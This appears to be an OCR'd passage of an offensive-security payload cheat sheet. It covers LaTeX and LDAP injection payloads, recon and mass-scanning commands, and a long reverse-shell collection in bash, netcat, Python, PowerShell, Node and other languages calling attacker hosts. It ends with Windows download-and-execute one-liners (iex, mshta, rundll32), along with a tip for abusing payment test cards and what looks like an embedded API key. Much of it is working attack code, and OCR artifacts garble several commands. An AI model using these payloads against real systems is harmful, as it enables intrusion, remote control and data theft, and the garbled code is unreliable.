



Additional tools (integration ysoserial with Burp Suite):

- JavaSerialKiller (https://github.com/NetSPI/JavaSerialKiller)
- Java Deserialization Scanner (https://github.com/federicodotta/Java-Deserialization-Scanner)
- Burp-ysoserial (https://github.com/summitt/burp-ysoserial)
- SuperSerial (https://github.com/DirectDefense/SuperSerial)
- SuperSerial-Active (https://github.com/DirectDefense/SuperSerial-Active)

JRE8u20\_RCE\_Gadget https://github.com/pwntester/JRE8u20\_RCE\_Gadget (https://github.com/pwntester/JRE8u20\_RCE\_Gadget)

- Github ysoserial (https://github.com/frohoff/ysoserial)
- Java-Deserialization-Cheat-Sheet GrrrDog (https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet/blob/master/README.md)
- Understanding & practicing java deserialization exploits (https://diablohorn.com/2017/09/09/understanding-practicing-java-deserialization-exploits/)

# **LaTex Injection**

# **Read file**

```
\Sigma \input{/etc/passwd}
   \include{password} # load .tex file
```
Read single lined file

```
E \newread\file
   \openin\file=/etc/issue
   \read\file to\line
   \text{\line}
   \closein\file
```
Read multiple lined file

```
E \newread\file
   \openin\file=/etc/passwd
   \loop\unless\ifeof\file
       \read\file to\fileline
       \text{\fileline}
   \repeat
   \closein\file
```
Read text file, keep the formatting

```
\Sigma \usepackage{verbatim}
   \verbatiminput{/etc/passwd}
```
# **Write file**

```
E \newwrite\outfile
   \openout\outfile=cmd.tex
   \write\outfile{Hello-world}
   \closeout\outfile
```
# **Command execution**

The input of the command will be redirected to stdin, use a temp file to get it.

```
\sqrt{2} \immediate\write18{env > output}
   \input{output}
```
If you get any LaTex error, consider using base64 to get the result without bad characters

```
\sqrt{p-1} \immediate\write18{env | base64 > test.tex}
   \input{text.tex}
E \input|ls|base4
   \input{|"/bin/hostname"}
```
- Hacking with LaTeX Sebastian Neef oday.work (https://0day.work/hacking-with-latex/)
- Latex to RCE, Private Bug Bounty Program Yasho (https://medium.com/bugbountywriteup/latex-to-rce-private-bug-bounty-program-6a0b5b33d26a)
- Pwning coworkers thanks to LaTeX (http://scumjr.github.io/2016/11/28/pwning-coworkers-thanksto-latex/)

# **LDAP injection**

LDAP Injection is an attack used to exploit web based applications that construct LDAP statements based on user input. When an application fails to properly sanitize user input, it's possible to modify LDAP statements using a local proxy.

# **Exploitation**

```
Example 1.
```

```
\sum user = *)(uid=*))(|(uid=*
   pass = password
   query = "(&(uid=*)(uid=*)) (|(uid=*)(userPassword={MD5}X03MO1qnZdYdgyfeuILPmQ==))"
```
### Example 2

```
\boxed{p_{-1}} user = admin)(!(&(1=0
   pass = q)query = (\& (uid = admin) (!(\& (1=0) (userPassword=q))))
```
## **Payloads**

```
*
   *)(&
   *))%00
   *()|%26'
   *() |&'*(|(\text{mail}=\*) )*(|(objectclass=*))
   *)(uid=*))(|(uid=*
   */*
   *|
   /
   //
   //*
   @*
   |
   admin*
   admin*)((|userpassword=*)
   admin*)((|userPassword=*)
   x' or name()='username' or 'x'='y
```
# **Blind Exploitation**

We can extract using a bypass login

```
\sqrt{2} (&(sn=administrator)(password=*)) : OK
   (&(sn=administrator)(password=A*)) : KO
   (&(sn=administrator)(password=B*)) : KO
   ...
   (&(sn=administrator)(password=M*)) : OK
   (&(sn=administrator)(password=MA*)) : KO
   (&(sn=administrator)(password=MB*)) : KO
   ...
   (&(sn=administrator)(password=MY*)) : OK
   (&(sn=administrator)(password=MYA*)) : KO
   (&(sn=administrator)(password=MYB*)) : KO
   (&(sn=administrator)(password=MYC*)) : KO
   ...
   (&(sn=administrator)(password=MYK*)) : OK
   (&(sn=administrator)(password=MYKE)) : OK
```
- OWASP LDAP Injection (https://www.owasp.org/index.php/LDAP\_injection)
- LDAP Blind Explorer (http://code.google.com/p/ldap-blind-explorer/)

# **Bug Hunting Methodology and Enumeration**

## **Summary**

- **Enumerate all subdomains** 
	- **Subbrute**
	- KnockPy
	- GoogleDorks
	- **EyeWitness**
	- Sublist3r
	- Aquatone
- Passive Recon
	- **Shodan**
	- Wayback Machine
	- **The Harvester**
- Active Recon
	- Nmap
	- Nmap Script
	- **RPCClient**
	- Enum4all
- List all the subdirectories and files
	- Gobuster
	- Backup File Artifacts Checker
- Web Vulnerabilities
	- Repository Github
	- **Burp**
	- Web Checklist
	- **Nikto**
	- **Payment functionality**

## **Enumerate all subdomains (only if the scope is**

## **\*.domain.ext)**

### **Using Subbrute**

```
git clone https://github.com/TheRook/subbrute

   python subbrute.py domain.example.com
```
### **Using KnockPy with Daniel Miessler's SecLists for subdomain "/Discover/DNS"**

```
_{\boxed{p_{-}}} git clone <code>https://github.com/guelfoweb/knock</code>
   git clone https://github.com/danielmiessler/SecLists.git
   knockpy domain.com -w subdomains-top1mil-110000.txt
```
### **Using Google Dorks and Google Transparency Report**

```
You need to include subdomains ;) https://www.google.com/transparencyreport/https/ct/?
hl=en-US#domain=[DOMAIN]g&incl_exp=true&incl_sub=true
(https://www.google.com/transparencyreport/https/ct/?hl=en-US#domain=
[DOMAIN]g&incl_exp=true&incl_sub=true)
```

```
site:*.domain.com -www

  site:domain.com filetype:pdf
  site:domain.com inurl:'&'
  site:domain.com inurl:login,register,upload,logout,redirect,redir,goto,admin
  site:domain.com ext:php,asp,aspx,jsp,jspa,txt,swf
   site:*.*.domain.com
```
### **Subdomain take over using HostileSubBruteForcer**

```
_{\boxed{5-}} git clone https://github.com/nahamsec/HostileSubBruteforcer
   chmox +x sub_brute.rb
   ./sub_brute.rb
```
### **EyeWitness and Nmap scans from the KnockPy and enumall scans**

```
_{\boxed{5-}} git clone https://github.com/ChrisTruncer/EyeWitness.git
   ./setup/setup.sh
   ./EyeWitness.py -f filename -t optionaltimeout --open (Optional)
   ./EyeWitness -f urls.txt --web
   ./EyeWitness -x urls.xml -t 8 --headless
   ./EyeWitness -f rdp.txt --rdp
```
### **Using Sublist3r**

 $\sqrt{p-1}$  To enumerate subdomains of specific domain and show the results in realtime:

```
python sublist3r.py -v -d example.com
To enumerate subdomains and enable the bruteforce module:
python sublist3r.py -b -d example.com
To enumerate subdomains and use specific engines such Google, Yahoo and Virustotal
engines
python sublist3r.py -e google,yahoo,virustotal -d example.com
python sublist3r.py -b -d example.com
```
### **Using Aquatone**

```
\Sigma gem install aquatone
```

```
Discover subdomains : results in ~/aquatone/example.com/hosts.txt
aquatone-discover --domain example.com
aquatone-discover --domain example.com --threads 25
aquatone-discover --domain example.com --sleep 5 --jitter 30
aquatone-discover --set-key shodan o1hyw8pv59vSVjrZU3Qaz6ZQqgM91ihQ
Active scans : results in ~/aquatone/example.com/urls.txt
aquatone-scan --domain example.com
aquatone-scan --domain example.com --ports 80,443,3000,8080
aquatone-scan --domain example.com --ports large
aquatone-scan --domain example.com --threads 25
Final results
aquatone-gather --domain example.com
```
## **Passive recon**

- Using Shodan (https://www.shodan.io/ (https://www.shodan.io/)) to detect similar app
	- $\overline{\mathbb{P}}$  can be integrated with nmap (https://github.com/glennzw/shodan-hq-nse) nmap --script shodan-hq.nse --script-args 'apikey=<yourShodanAPIKey>,target=< hackme>'
- Using The Wayback Machine (https://archive.org/web/ (https://archive.org/web/) to detect forgotten endpoints

 $F-$  look for JS files, old links

■ Using The Harvester (https://github.com/laramies/theHarvester (https://github.com/laramies/theHarvester) )

 $\sqrt{p-1}$  python theHarvester.py -b all -d domain.com

## **Active recon**

■ Basic NMAP

```
sudo nmap -sSV -p- 192.168.0.1 -oA OUTPUTFILE -T4

   sudo nmap -sSV -oA OUTPUTFILE -T4 -iL INPUTFILE.csv
   • the flag -sSV defines the type of packet to send to the server and tells Nm
   ap to try and determine any service on open ports
   • the -p- tells Nmap to check all 65,535 ports (by default it will only check
   the most popular 1,000)
   • 192.168.0.1 is the IP address to scan
   • -oA OUTPUTFILE tells Nmap to output the findings in its three major formats
   at once using the filename "OUTPUTFILE"
   • -iL INPUTFILE tells Nmap to use the provided file as inputs
```
CTF NMAP This configuration is enough to do a basic check for a CTF VM

```
\overline{P} nmap -sV -sC -oA ~/nmap-initial 192.168.1.1
   -sV : Probe open ports to determine service/version info
   -sC : to enable the script
   -oA : to save the results
   After this quick command you can add "-p-" to run a full scan while you work
    with the previous result
```
Aggressive NMAP

```
panmap -A -T4 scanme.nmap.org
   • -A: Enable OS detection, version detection, script scanning, and traceroute
   • -T4: Defines the timing for the task (options are 0-5 and higher is faster
   )
```
- NMAP and add-ons
	- Using searchsploit to detect vulnerable services

nmap -p- -sV -oX a.xml IP\_ADDRESS; searchsploit --nmap a.xml

Generating nice scan report

```
\overline{\triangleright} nmap -sV IP_ADDRESS -oX scan.xml && xsltproc scan.xml -o "`date +%m%d%y
    `_report.html"
```
• NMAP Scripts

```
\sqrt{p-1} nmap -sC : equivalent to --script=default
```

```
RPCClient
■ Enum4all
    nmap --script 'http-enum' -v web.xxxx.com -p80 -oN http-enum.nmap
    PORT STATE SERVICE
    80/tcp open http
    | http-enum:
    | /phpmyadmin/: phpMyAdmin
    | /.git/HEAD: Git folder
    | /css/: Potentially interesting directory w/ listing on 'apache/2.4.10 (de
    bian)'
    |_ /image/: Potentially interesting directory w/ listing on 'apache/2.4.10 (
    debian)'
    nmap --script smb-enum-users.nse -p 445 [target host]
    Host script results:
    | smb-enum-users:
    | METASPLOITABLE\backup (RID: 1068)
    | Full name: backup
    | Flags: Account disabled, Normal user account
    | METASPLOITABLE\bin (RID: 1004)
    | Full name: bin
    | Flags: Account disabled, Normal user account
    | METASPLOITABLE\msfadmin (RID: 3000)
    | Full name: msfadmin,,,
    | Flags: Normal user account
    List Nmap scripts : ls /usr/share/nmap/scripts/
 \overline{p_{-1}} \overline{\phantom{a}} \overline{\phantom{a}} rpcclient -U "" [target host]
    rpcclient $> querydominfo
    Domain: WORKGROUP
    Server: METASPLOITABLE
    Comment: metasploitable server (Samba 3.0.20-Debian)
    Total Users: 35
    rpcclient $> enumdomusers
    user:[games] rid:[0x3f2]
    user:[nobody] rid:[0x1f5]
    user:[bind] rid:[0x4ba]
 Usage: ./enum4linux.pl [options]ip
    -U get userlist
    -M get machine list*
    -S get sharelist
    -P get password policy information
    -G get group and member list
    -d be detailed, applies to -U and -S
    -u user specify username to use (default "")
```

```
5 of 8
```
-p pass specify password to use (default ""

```
-a Do all simple enumeration (-U -S -G -P -r -o -n -i).
-o Get OS information
-i Get printer information
==============================
| Users on XXX.XXX.XXX.XXX |
==============================
index: 0x1 Account: games Name: games Desc: (null)
index: 0x2 Account: nobody Name: nobody Desc: (null)
index: 0x3 Account: bind Name: (null) Desc: (null)
index: 0x4 Account: proxy Name: proxy Desc: (null)
index: 0x5 Account: syslog Name: (null) Desc: (null)
index: 0x6 Account: user Name: just a user,111,, Desc: (null)
index: 0x7 Account: www-data Name: www-data Desc: (null)
index: 0x8 Account: root Name: root Desc: (null)
```
### **List all the subdirectories and files**

Using BFAC (Backup File Artifacts Checker): An automated tool that checks for backup artifacts that may disclose the web-application's source code.

```
git clone https://github.com/mazen160/bfac
```

```
Check a single URL
bfac --url http://example.com/test.php --level 4
Check a list of URLs
bfac --list testing_list.txt
```
**Using DirBuster or GoBuster** 

```
\sqrt{2} ./gobuster -u http://buffered.io/ -w words.txt -t 10
   -u url
   -w wordlist
   -t threads
   More subdomain :
   ./gobuster -m dns -w subdomains.txt -u google.com -i
   gobuster -w wordlist -u URL -r -e
```
Using a script to detect all phpinfo.php files in a range of IPs (CIDR can be found with a whois)

```
#!/bin/bash
  for ipa in 98.13{6..9}.{0..255}.{0..255}; do
  wget -t 1 -T 3 http://${ipa}/phpinfo.php; done &
```
Using a script to detect all .htpasswd files in a range of IPs

```
#!/bin/bash

  for ipa in 98.13{6..9}.{0..255}.{0..255}; do
   wget -t 1 -T 3 http://${ipa}/.htpasswd; done &
```
# **Looking for Web vulnerabilities**

**Look for private information in GitHub repos with GitRob** 

```
\overline{p_{-1}} git clone https://github.com/michenriksen/gitrob.git
   gitrob analyze johndoe --site=https://github.acme.com --endpoint=https://gith
   ub.acme.com/api/v3 --access-tokens=token1,token2
```
- Explore the website with a proxy (ZAP/Burp Suite)
	- 1. Start proxy, visit the main target site and perform a Forced Browse to discover files and directories
	- 2. Map technologies used with Wappalyzer and Burp Suite (or ZAP) proxy
	- 3. Explore and understand available functionality, noting areas that correspond to vulnerability types

```
\overline{\triangleright} Burp Proxy configuration on port 8080 (in .bashrc):
   alias set_proxy_burp='gsettings set org.gnome.system.proxy.http host "h
   ttp://localhost";gsettings set org.gnome.system.proxy.http port 8080;gs
   ettings set org.gnome.system.proxy mode "manual"'
   alias set_proxy_normal='gsettings set org.gnome.system.proxy mode "none
   \mathbf{m}then launch Burp with : java -jar burpsuite_free_v*.jar &
```
- Checklist for Web vulns (http://mdsec.net/wahh/tasks.html)
- Subscribe to the site and pay for the additional functionality to test
- Launch a Nikto scan in case you missed something

```
 nikto -h http://domain.example.com
```
Payment functionality -  $\omega$  gwendallecoguic (https://twitter.com/gwendallecoguic/status/988138794686779392)

### *if the webapp you're testing uses an external payment gateway, check the doc to find the test credit numbers, purchase something and if the webapp didn't disable the test mode, it will be free*

From https://stripe.com/docs/testing#cards (https://stripe.com/docs/testing#cards) : "Use any of the following test card numbers, a valid expiration date in the future, and any random CVC number, to create a successful payment. Each test card's billing country is set to U.S. " e.g :



International test card numbers and tokens



- [BugBounty] Yahoo phpinfo.php disclosure Patrik Fehrenbach (http://blog.itsecurityguard.com/bugbounty-yahoo-phpinfo-php-disclosure-2/)
- Nmap CheatSheet HackerTarget (https://hackertarget.com/nmap-cheatsheet-a-quick-referenceguide/)

# **Reverse Shell Methods**

## **Reverse Shell Cheat Sheet**

### **Bash TCP**

```
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
```
0<&196;exec 196<>/dev/tcp/<your IP>/<same unfiltered port>; sh <&196 >&196 2>&196

### **Bash UDP**

```
P Victim:
   sh -i >& /dev/udp/127.0.0.1/4242 0>&1
  Listener:
   nc -u -lvp 4242
```
### **Perl**

```
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyna

   me("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDO
  UT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
  perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"[IPADDR]:[PORT
   ]");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
  NOTE: Windows only
```

```
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"[IPADDR]:[PORT]");STDIN->fdopen($c
,r);$~->fdopen($c,w);system$_ while<>;'
```
### **Python**

```
\overline{\triangleright} python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_S
   TREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); o
   s.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
```
### **PHP**

php -r '\$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'

### **Ruby**

```
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <

   &%d >&%d 2>&%d",f,f,f)'
   ruby -rsocket -e 'exit if fork;c=TCPSocket.new("[IPADDR]","[PORT]");while(cmd=c.ge
   ts);IO.popen(cmd,"r"){|io|c.print io.read}end'
  NOTE: Windows only
   ruby -rsocket -e 'c=TCPSocket.new("[IPADDR]","[PORT]");while(cmd=c.gets);IO.popen(
   cmd,"r"){|io|c.print io.read}end'
```
### **Netcat Traditional**

nc -e /bin/sh [IPADDR] [PORT]

### **Netcat OpenBsd**

 $\sqrt{r}$  rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f

### **Ncat**

```
ncat 127.0.0.1 4444 -e /bin/bash

   ncat --udp 127.0.0.1 4444 -e /bin/bash
```
### **Powershell**

```
\overline{\triangleright} powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets
   .TCPClient("[IPADDR]",[PORT]);$stream = $client.GetStream();[byte[]]$bytes = 0..655
   35|\%{0}\rangle;while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-O
   bject -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex
    $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sen
   dbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$se
   ndbyte.Length);$stream.Flush()};$client.Close()
```

```
\overline{\triangleright} powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.1.3.40',4
   43);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $strea
   m.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text
   .ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );
   $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::AS
   CII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush
   ()};$client.Close()"
```

```
\overline{\triangleright} powershell IEX (New-Object Net.WebClient).DownloadString('https://gist.githubuserco
   ntent.com/staaldraad/204928a6004e89553a8d3db0ce527fd5/raw/fe5f74ecfae7ec0f2d50895ec
   f9ab9dafe253ad4/mini-reverse.ps1')
```
**Java**

```
r = Runtime.getRuntime()
   p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read
   line; do \$line 2>&5 >&5; done"] as String[])
   p.waitFor()
```
### **NodeJS**

```
\boxed{\triangleright} (function(){
       var net = require("net"),
           cp = require("child_process"),
           sh = cp.spawn("/bin(sh", []);var client = new net. Socket();
       client.connect(8080, "10.17.26.64", function (){
           client.pipe(sh.stdin);
           sh.stdout.pipe(client);
           sh.stderr.pipe(client);
       });
       return /a/; // Prevents the Node. js application form crashing
   })();
   or
   require('child_process').exec('nc -e /bin/sh [IPADDR] [PORT]')
   or
   -var x = global.process.mainModule.require
   -x('child_process').exec('nc [IPADDR] [PORT] -e /bin/bash')
```
## **Groovy - by frohoff**

NOTE: Java reverse shell also work for Groovy

```
\Sigma String host="localhost";
  int port=8044;
   String cmd="cmd.exe":
   Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
   Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.ge
   tInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s
   .isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so
   .write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush()
   ;Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.
   close();
```
## **Spawn TTY**

 $\n *l* bin/sh -i\n$ 

(From an interpreter)

```
python -c 'import pty; pty.spawn("/bin/sh")'

  perl -e 'exec "/bin/sh";'
  perl: exec "/bin/sh";
  ruby: exec "/bin/sh"
  lua: os.execute('/bin/sh')
```
Access shortcuts, su, nano and autocomplete in a partially tty shell /!\ OhMyZSH might break this trick

```
(From within vi)
⊵ ctrl+z
   stty raw -echo
   fg
:!bash

   :set shell=/bin/bash:shell
```
(From within nmap)

 $F$  !sh

- Reverse Bash Shell One Liner (https://security.stackexchange.com/questions/166643/reverse-bashshell-one-liner)
- Pentest Monkey Cheat Sheet Reverse shell (http://pentestmonkey.net/cheatsheet/shells/reverse-shell-cheat-sheet)
- Spawning a TTY Shell (http://netsec.ws/?p=337)
- Obtaining a fully interactive shell (https://forum.hackthebox.eu/discussion/142/obtaining-a-fullyinteractive-shell)

# **Windows - Download and execute methods**

## **Downloaded files location**

- C:\Users\\AppData\Local\Microsoft\Windows\Temporary Internet Files\
- C:\Users\\AppData\Local\Microsoft\Windows\INetCache\IE\
- C:\Windows\ServiceProfiles\LocalService\AppData\Local\Temp\TfsStore\Tfs\_DAV

## **Powershell**

From an HTTP server

```
powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.Crede

   ntialCache]::DefaultNetworkCredentials;iwr('http://webserver/payload.ps1')|iex"
```
From a Webdav server

paxpowershell -exec bypass -f \\webdavserver\folder\payload.ps1

## **Cmd**

**F** cmd.exe /k < \\webdavserver\folder\batchfile.txt

## **Cscript / Wscript**

**E** cscript //E:jscript \\webdavserver\folder\payload.txt

## **Mshta**

- mshta vbscript:Close(Execute("GetObject(""script:http://webserver/payload.sct"")"))
- mshta http://webserver/payload.hta
- mshta \\webdavserver\folder\payload.hta

## **Rundll32**

P] rundll32 \\webdavserver\folder\payload.dll,entrypoint

```
\boxdot rundll32.exe javascript:"\..\mshtml,RunHTMLApplication";o=GetObject("script:http://
   webserver/payload.sct");window.close();
```
### **Regasm / Regsvc @subTee**
